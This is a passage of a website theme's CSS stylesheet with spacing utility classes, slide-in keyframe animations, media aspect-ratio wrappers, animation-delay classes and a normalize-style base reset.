    padding-right: 15px !important;
  }
  .sm-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-margin-20 {
    margin: 20px !important;
  }
  .sm-padding-20 {
    padding: 20px !important;
  }
  .sm-margin-top-20 {
    margin-top: 20px !important;
  }
  .sm-padding-top-20 {
    padding-top: 20px !important;
  }
  .sm-margin-left-20 {
    margin-left: 20px !important;
  }
  .sm-padding-left-20 {
    padding-left: 20px !important;
  }
  .sm-margin-right-20 {
    margin-right: 20px !important;
  }
  .sm-padding-right-20 {
    padding-right: 20px !important;
  }
  .sm-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .sm-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .sm-margin-25 {
    margin: 25px !important;
  }
  .sm-padding-25 {
    padding: 25px !important;
  }
  .sm-margin-top-25 {
    margin-top: 25px !important;
  }
  .sm-padding-top-25 {
    padding-top: 25px !important;
  }
  .sm-margin-left-25 {
    margin-left: 25px !important;
  }
  .sm-padding-left-25 {
    padding-left: 25px !important;
  }
  .sm-margin-right-25 {
    margin-right: 25px !important;
  }
  .sm-padding-right-25 {
    padding-right: 25px !important;
  }
  .sm-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .sm-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .sm-margin-30 {
    margin: 30px !important;
  }
  .sm-padding-30 {
    padding: 30px !important;
  }
  .sm-margin-top-30 {
    margin-top: 30px !important;
  }
  .sm-padding-top-30 {
    padding-top: 30px !important;
  }
  .sm-margin-left-30 {
    margin-left: 30px !important;
  }
  .sm-padding-left-30 {
    padding-left: 30px !important;
  }
  .sm-margin-right-30 {
    margin-right: 30px !important;
  }
  .sm-padding-right-30 {
    padding-right: 30px !important;
  }
  .sm-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-margin-35 {
    margin: 35px !important;
  }
  .sm-padding-35 {
    padding: 35px !important;
  }
  .sm-margin-top-35 {
    margin-top: 35px !important;
  }
  .sm-padding-top-35 {
    padding-top: 35px !important;
  }
  .sm-margin-left-35 {
    margin-left: 35px !important;
  }
  .sm-padding-left-35 {
    padding-left: 35px !important;
  }
  .sm-margin-right-35 {
    margin-right: 35px !important;
  }
  .sm-padding-right-35 {
    padding-right: 35px !important;
  }
  .sm-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .sm-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .sm-margin-40 {
    margin: 40px !important;
  }
  .sm-padding-40 {
    padding: 40px !important;
  }
  .sm-margin-top-40 {
    margin-top: 40px !important;
  }
  .sm-padding-top-40 {
    padding-top: 40px !important;
  }
  .sm-margin-left-40 {
    margin-left: 40px !important;
  }
  .sm-padding-left-40 {
    padding-left: 40px !important;
  }
  .sm-margin-right-40 {
    margin-right: 40px !important;
  }
  .sm-padding-right-40 {
    padding-right: 40px !important;
  }
  .sm-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-margin-45 {
    margin: 45px !important;
  }
  .sm-padding-45 {
    padding: 45px !important;
  }
  .sm-margin-top-45 {
    margin-top: 45px !important;
  }
  .sm-padding-top-45 {
    padding-top: 45px !important;
  }
  .sm-margin-left-45 {
    margin-left: 45px !important;
  }
  .sm-padding-left-45 {
    padding-left: 45px !important;
  }
  .sm-margin-right-45 {
    margin-right: 45px !important;
  }
  .sm-padding-right-45 {
    padding-right: 45px !important;
  }
  .sm-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .sm-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .sm-margin-50 {
    margin: 50px !important;
  }
  .sm-padding-50 {
    padding: 50px !important;
  }
  .sm-margin-top-50 {
    margin-top: 50px !important;
  }
  .sm-padding-top-50 {
    padding-top: 50px !important;
  }
  .sm-margin-left-50 {
    margin-left: 50px !important;
  }
  .sm-padding-left-50 {
    padding-left: 50px !important;
  }
  .sm-margin-right-50 {
    margin-right: 50px !important;
  }
  .sm-padding-right-50 {
    padding-right: 50px !important;
  }
  .sm-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-margin-55 {
    margin: 55px !important;
  }
  .sm-padding-55 {
    padding: 55px !important;
  }
  .sm-margin-top-55 {
    margin-top: 55px !important;
  }
  .sm-padding-top-55 {
    padding-top: 55px !important;
  }
  .sm-margin-left-55 {
    margin-left: 55px !important;
  }
  .sm-padding-left-55 {
    padding-left: 55px !important;
  }
  .sm-margin-right-55 {
    margin-right: 55px !important;
  }
  .sm-padding-right-55 {
    padding-right: 55px !important;
  }
  .sm-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .sm-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .sm-margin-60 {
    margin: 60px !important;
  }
  .sm-padding-60 {
    padding: 60px !important;
  }
  .sm-margin-top-60 {
    margin-top: 60px !important;
  }
  .sm-padding-top-60 {
    padding-top: 60px !important;
  }
  .sm-margin-left-60 {
    margin-left: 60px !important;
  }
  .sm-padding-left-60 {
    padding-left: 60px !important;
  }
  .sm-margin-right-60 {
    margin-right: 60px !important;
  }
  .sm-padding-right-60 {
    padding-right: 60px !important;
  }
  .sm-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .sm-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .sm-margin-65 {
    margin: 65px !important;
  }
  .sm-padding-65 {
    padding: 65px !important;
  }
  .sm-margin-top-65 {
    margin-top: 65px !important;
  }
  .sm-padding-top-65 {
    padding-top: 65px !important;
  }
  .sm-margin-left-65 {
    margin-left: 65px !important;
  }
  .sm-padding-left-65 {
    padding-left: 65px !important;
  }
  .sm-margin-right-65 {
    margin-right: 65px !important;
  }
  .sm-padding-right-65 {
    padding-right: 65px !important;
  }
  .sm-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .sm-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .sm-margin-70 {
    margin: 70px !important;
  }
  .sm-padding-70 {
    padding: 70px !important;
  }
  .sm-margin-top-70 {
    margin-top: 70px !important;
  }
  .sm-padding-top-70 {
    padding-top: 70px !important;
  }
  .sm-margin-left-70 {
    margin-left: 70px !important;
  }
  .sm-padding-left-70 {
    padding-left: 70px !important;
  }
  .sm-margin-right-70 {
    margin-right: 70px !important;
  }
  .sm-padding-right-70 {
    padding-right: 70px !important;
  }
  .sm-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .sm-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .sm-margin-75 {
    margin: 75px !important;
  }
  .sm-padding-75 {
    padding: 75px !important;
  }
  .sm-margin-top-75 {
    margin-top: 75px !important;
  }
  .sm-padding-top-75 {
    padding-top: 75px !important;
  }
  .sm-margin-left-75 {
    margin-left: 75px !important;
  }
  .sm-padding-left-75 {
    padding-left: 75px !important;
  }
  .sm-margin-right-75 {
    margin-right: 75px !important;
  }
  .sm-padding-right-75 {
    padding-right: 75px !important;
  }
  .sm-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .sm-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .sm-margin-80 {
    margin: 80px !important;
  }
  .sm-padding-80 {
    padding: 80px !important;
  }
  .sm-margin-top-80 {
    margin-top: 80px !important;
  }
  .sm-padding-top-80 {
    padding-top: 80px !important;
  }
  .sm-margin-left-80 {
    margin-left: 80px !important;
  }
  .sm-padding-left-80 {
    padding-left: 80px !important;
  }
  .sm-margin-right-80 {
    margin-right: 80px !important;
  }
  .sm-padding-right-80 {
    padding-right: 80px !important;
  }
  .sm-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .sm-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .sm-margin-85 {
    margin: 85px !important;
  }
  .sm-padding-85 {
    padding: 85px !important;
  }
  .sm-margin-top-85 {
    margin-top: 85px !important;
  }
  .sm-padding-top-85 {
    padding-top: 85px !important;
  }
  .sm-margin-left-85 {
    margin-left: 85px !important;
  }
  .sm-padding-left-85 {
    padding-left: 85px !important;
  }
  .sm-margin-right-85 {
    margin-right: 85px !important;
  }
  .sm-padding-right-85 {
    padding-right: 85px !important;
  }
  .sm-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .sm-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .sm-margin-90 {
    margin: 90px !important;
  }
  .sm-padding-90 {
    padding: 90px !important;
  }
  .sm-margin-top-90 {
    margin-top: 90px !important;
  }
  .sm-padding-top-90 {
    padding-top: 90px !important;
  }
  .sm-margin-left-90 {
    margin-left: 90px !important;
  }
  .sm-padding-left-90 {
    padding-left: 90px !important;
  }
  .sm-margin-right-90 {
    margin-right: 90px !important;
  }
  .sm-padding-right-90 {
    padding-right: 90px !important;
  }
  .sm-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .sm-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .sm-margin-95 {
    margin: 95px !important;
  }
  .sm-padding-95 {
    padding: 95px !important;
  }
  .sm-margin-top-95 {
    margin-top: 95px !important;
  }
  .sm-padding-top-95 {
    padding-top: 95px !important;
  }
  .sm-margin-left-95 {
    margin-left: 95px !important;
  }
  .sm-padding-left-95 {
    padding-left: 95px !important;
  }
  .sm-margin-right-95 {
    margin-right: 95px !important;
  }
  .sm-padding-right-95 {
    padding-right: 95px !important;
  }
  .sm-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .sm-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .sm-margin-100 {
    margin: 100px !important;
  }
  .sm-padding-100 {
    padding: 100px !important;
  }
  .sm-margin-top-100 {
    margin-top: 100px !important;
  }
  .sm-padding-top-100 {
    padding-top: 100px !important;
  }
  .sm-margin-left-100 {
    margin-left: 100px !important;
  }
  .sm-padding-left-100 {
    padding-left: 100px !important;
  }
  .sm-margin-right-100 {
    margin-right: 100px !important;
  }
  .sm-padding-right-100 {
    padding-right: 100px !important;
  }
  .sm-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .sm-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@keyframes in-top {
  from {
    transform: translate3d(0, -100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-top {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-top {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, -100%, 0);
  }
}

@-webkit-keyframes out-top {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, -100%, 0);
  }
}

@keyframes in-right {
  from {
    transform: translate3d(100%, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-right {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-right {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(100%, 0, 0);
  }
}

@-webkit-keyframes out-right {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0);
  }
}

@keyframes in-bottom {
  from {
    transform: translate3d(0, 100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-bottom {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes in-bottom50 {
  from {
    transform: translate3d(0, 50px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-bottom50 {
  from {
    -webkit-transform: translate3d(0, 50px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-bottom {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 100%, 0);
  }
}

@-webkit-keyframes out-bottom {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 100%, 0);
  }
}

@keyframes out-bottom50 {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 50px, 0);
  }
}

@-webkit-keyframes out-bottom50 {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 100%, 0);
  }
}

@keyframes in-left {
  from {
    transform: translate3d(-100%, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-left {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-left {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(-100%, 0, 0);
  }
}

@-webkit-keyframes out-left {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(-100%, 0, 0);
  }
}

.item-overlay-effect.in-top .item--holder {
  animation: in-top 450ms ease 0ms 1 forwards;
  -webkit-animation: in-top 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-right .item--holder {
  animation: in-right 450ms ease 0ms 1 forwards;
  -webkit-animation: in-right 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-bottom .item--holder {
  animation: in-bottom 450ms ease 0ms 1 forwards;
  -webkit-animation: in-bottom 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-left .item--holder {
  animation: in-left 450ms ease 0ms 1 forwards;
  -webkit-animation: in-left 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-top .item--holder {
  animation: out-top 450ms ease 0ms 1 forwards;
  -webkit-animation: out-top 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-right .item--holder {
  animation: out-right 450ms ease 0ms 1 forwards;
  -webkit-animation: out-right 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-bottom .item--holder {
  animation: out-bottom 450ms ease 0ms 1 forwards;
  -webkit-animation: out-bottom 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-left .item--holder {
  animation: out-left 450ms ease 0ms 1 forwards;
  -webkit-animation: out-left 450ms ease 0ms 1 forwards;
}

.la-isotope-container .grid-item {
  clear: none !important;
}

.la-isotope-container .grid-item .item-inner {
  margin-left: -0.5px;
  margin-right: -0.5px;
}

.la-toggle-filter {
  display: none;
  text-transform: uppercase;
}

.la-isotope-filter-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.la-isotope-filter-container li {
  display: inline-block;
}

.la-isotope-filter-container a {
  display: block;
}

.la-media-wrapper object,
.la-media-wrapper embed,
.la-media-wrapper video,
.la-media-wrapper iframe {
  max-width: 100%;
}

.la-media-wrapper.la-media-aspect-origin object,
.la-media-wrapper.la-media-aspect-origin embed,
.la-media-wrapper.la-media-aspect-origin video,
.la-media-wrapper.la-media-aspect-origin iframe {
  height: auto;
}

.la-media-wrapper.la-media-aspect-235, .la-media-wrapper.la-media-aspect-43, .la-media-wrapper.la-media-aspect-169 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
  overflow: hidden;
}

.la-media-wrapper.la-media-aspect-235 object,
.la-media-wrapper.la-media-aspect-235 embed,
.la-media-wrapper.la-media-aspect-235 video,
.la-media-wrapper.la-media-aspect-235 iframe, .la-media-wrapper.la-media-aspect-43 object,
.la-media-wrapper.la-media-aspect-43 embed,
.la-media-wrapper.la-media-aspect-43 video,
.la-media-wrapper.la-media-aspect-43 iframe, .la-media-wrapper.la-media-aspect-169 object,
.la-media-wrapper.la-media-aspect-169 embed,
.la-media-wrapper.la-media-aspect-169 video,
.la-media-wrapper.la-media-aspect-169 iframe {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 100%;
  height: 100%;
}

.la-media-wrapper.la-media-aspect-235 {
  padding-top: 42.55319149%;
}

.la-media-wrapper.la-media-aspect-43 {
  padding-top: 75%;
}

.flex-video {
  position: relative;
  height: 0;
  padding-bottom: 75%;
  margin-bottom: 1rem;
  overflow: hidden;
}

.flex-video object,
.flex-video embed,
.flex-video video,
.flex-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.flex-video.widescreen {
  padding-bottom: 56.25%;
}

.single-post-content .flex-video {
  margin-bottom: 30px;
}

.la-animation-delay-50 {
  -webkit-animation-delay: 50ms !important;
  animation-delay: 50ms !important;
}

.la-animation-delay-100 {
  -webkit-animation-delay: 100ms !important;
  animation-delay: 100ms !important;
}

.la-animation-delay-150 {
  -webkit-animation-delay: 150ms !important;
  animation-delay: 150ms !important;
}

.la-animation-delay-200 {
  -webkit-animation-delay: 200ms !important;
  animation-delay: 200ms !important;
}

.la-animation-delay-250 {
  -webkit-animation-delay: 250ms !important;
  animation-delay: 250ms !important;
}

.la-animation-delay-300 {
  -webkit-animation-delay: 300ms !important;
  animation-delay: 300ms !important;
}

.la-animation-delay-350 {
  -webkit-animation-delay: 350ms !important;
  animation-delay: 350ms !important;
}

.la-animation-delay-400 {
  -webkit-animation-delay: 400ms !important;
  animation-delay: 400ms !important;
}

.la-animation-delay-450 {
  -webkit-animation-delay: 450ms !important;
  animation-delay: 450ms !important;
}

.la-animation-delay-500 {
  -webkit-animation-delay: 500ms !important;
  animation-delay: 500ms !important;
}

.la-animation-delay-550 {
  -webkit-animation-delay: 550ms !important;
  animation-delay: 550ms !important;
}

.la-animation-delay-600 {
  -webkit-animation-delay: 600ms !important;
  animation-delay: 600ms !important;
}

.la-animation-delay-650 {
  -webkit-animation-delay: 650ms !important;
  animation-delay: 650ms !important;
}

.la-animation-delay-700 {
  -webkit-animation-delay: 700ms !important;
  animation-delay: 700ms !important;
}

.la-animation-delay-750 {
  -webkit-animation-delay: 750ms !important;
  animation-delay: 750ms !important;
}

.la-animation-delay-800 {
  -webkit-animation-delay: 800ms !important;
  animation-delay: 800ms !important;
}

.la-animation-delay-850 {
  -webkit-animation-delay: 850ms !important;
  animation-delay: 850ms !important;
}

.la-animation-delay-900 {
  -webkit-animation-delay: 900ms !important;
  animation-delay: 900ms !important;
}

.la-animation-delay-950 {
  -webkit-animation-delay: 950ms !important;
  animation-delay: 950ms !important;
}

.la-animation-delay-1000 {
  -webkit-animation-delay: 1000ms !important;
  animation-delay: 1000ms !important;
}

.la-animation-delay-1050 {
  -webkit-animation-delay: 1050ms !important;
  animation-delay: 1050ms !important;
}

.la-animation-delay-1100 {
  -webkit-animation-delay: 1100ms !important;
  animation-delay: 1100ms !important;
}

.la-animation-delay-1150 {
  -webkit-animation-delay: 1150ms !important;
  animation-delay: 1150ms !important;
}

.la-animation-delay-1200 {
  -webkit-animation-delay: 1200ms !important;
  animation-delay: 1200ms !important;
}

.la-animation-delay-1250 {
  -webkit-animation-delay: 1250ms !important;
  animation-delay: 1250ms !important;
}

.la-animation-delay-1300 {
  -webkit-animation-delay: 1300ms !important;
  animation-delay: 1300ms !important;
}

.la-animation-delay-1350 {
  -webkit-animation-delay: 1350ms !important;
  animation-delay: 1350ms !important;
}

.la-animation-delay-1400 {
  -webkit-animation-delay: 1400ms !important;
  animation-delay: 1400ms !important;
}

.la-animation-delay-1450 {
  -webkit-animation-delay: 1450ms !important;
  animation-delay: 1450ms !important;
}

.la-animation-delay-1500 {
  -webkit-animation-delay: 1500ms !important;
  animation-delay: 1500ms !important;
}

.la-animation-delay-1550 {
  -webkit-animation-delay: 1550ms !important;
  animation-delay: 1550ms !important;
}

.la-animation-delay-1600 {
  -webkit-animation-delay: 1600ms !important;
  animation-delay: 1600ms !important;
}

.la-animation-delay-1650 {
  -webkit-animation-delay: 1650ms !important;
  animation-delay: 1650ms !important;
}

.la-animation-delay-1700 {
  -webkit-animation-delay: 1700ms !important;
  animation-delay: 1700ms !important;
}

.la-animation-delay-1750 {
  -webkit-animation-delay: 1750ms !important;
  animation-delay: 1750ms !important;
}

.la-animation-delay-1800 {
  -webkit-animation-delay: 1800ms !important;
  animation-delay: 1800ms !important;
}

.la-animation-delay-1850 {
  -webkit-animation-delay: 1850ms !important;
  animation-delay: 1850ms !important;
}

.la-animation-delay-1900 {
  -webkit-animation-delay: 1900ms !important;
  animation-delay: 1900ms !important;
}

.la-animation-delay-1950 {
  -webkit-animation-delay: 1950ms !important;
  animation-delay: 1950ms !important;
}

.la-animation-delay-2000 {
  -webkit-animation-delay: 2000ms !important;
  animation-delay: 2000ms !important;
}

.la-animation-delay-2050 {
  -webkit-animation-delay: 2050ms !important;
  animation-delay: 2050ms !important;
}

.la-animation-delay-2100 {
  -webkit-animation-delay: 2100ms !important;
  animation-delay: 2100ms !important;
}

.la-animation-delay-2150 {
  -webkit-animation-delay: 2150ms !important;
  animation-delay: 2150ms !important;
}

.la-animation-delay-2200 {
  -webkit-animation-delay: 2200ms !important;
  animation-delay: 2200ms !important;
}

.la-animation-delay-2250 {
  -webkit-animation-delay: 2250ms !important;
  animation-delay: 2250ms !important;
}

.la-animation-delay-2300 {
  -webkit-animation-delay: 2300ms !important;
  animation-delay: 2300ms !important;
}

.la-animation-delay-2350 {
  -webkit-animation-delay: 2350ms !important;
  animation-delay: 2350ms !important;
}

.la-animation-delay-2400 {
  -webkit-animation-delay: 2400ms !important;
  animation-delay: 2400ms !important;
}

.la-animation-delay-2450 {
  -webkit-animation-delay: 2450ms !important;
  animation-delay: 2450ms !important;
}

.la-animation-delay-2500 {
  -webkit-animation-delay: 2500ms !important;
  animation-delay: 2500ms !important;
}

.la-animation-delay-2550 {
  -webkit-animation-delay: 2550ms !important;
  animation-delay: 2550ms !important;
}

.la-animation-delay-2600 {
  -webkit-animation-delay: 2600ms !important;
  animation-delay: 2600ms !important;
}

.la-animation-delay-2650 {
  -webkit-animation-delay: 2650ms !important;
  animation-delay: 2650ms !important;
}

.la-animation-delay-2700 {
  -webkit-animation-delay: 2700ms !important;
  animation-delay: 2700ms !important;
}

.la-animation-delay-2750 {
  -webkit-animation-delay: 2750ms !important;
  animation-delay: 2750ms !important;
}

.la-animation-delay-2800 {
  -webkit-animation-delay: 2800ms !important;
  animation-delay: 2800ms !important;
}

.la-animation-delay-2850 {
  -webkit-animation-delay: 2850ms !important;
  animation-delay: 2850ms !important;
}

.la-animation-delay-2900 {
  -webkit-animation-delay: 2900ms !important;
  animation-delay: 2900ms !important;
}

.la-animation-delay-2950 {
  -webkit-animation-delay: 2950ms !important;
  animation-delay: 2950ms !important;
}

.la-animation-delay-3000 {
  -webkit-animation-delay: 3000ms !important;
  animation-delay: 3000ms !important;
}

/*--------------------------------------------------------------
    3. CSS General
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	3.1 Import lib css .. slick , font-anwesome , easy-zoom ..etc.
---------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.2em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

::-webkit-input-placeholder {
  opacity: 1;
  color: inherit;
}

:-moz-placeholder {
  opacity: 1;
  color: inherit;
}

::-moz-placeholder {
  opacity: 1;
  color: inherit;
}

:-ms-input-placeholder {
  opacity: 1;
  color: inherit;
}

@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

select {
  line-height: normal;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  -webkit-background-size: 9px 6px;
  background-size: 9px 6px;
  background-position: right -1rem center;
  -webkit-background-origin: content-box;
  background-origin: content-box;
  background-repeat: no-repeat;
  max-width: 100%;
}

@media screen and (min-width: 0\0) {
  select {
    background-image: url("[data-uri]");
  }
}

select:disabled {
  background-color: #e6e6e6;
  cursor: not-allowed;
}

select::-ms-expand {
  display: none;
}

select[multiple] {
  height: auto;
  background-image: none;
}

[type="text"], [type="password"], [type="date"], [type="datetime"], [type="datetime-local"], [type="month"], [type="week"], [type="email"], [type="number"], [type="search"], [type="tel"], [type="time"], [type="url"], [type="color"], textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

a {
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

a:focus {
  outline: none;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

p {
  margin: 0 0 15px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}

@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}

ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}

.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
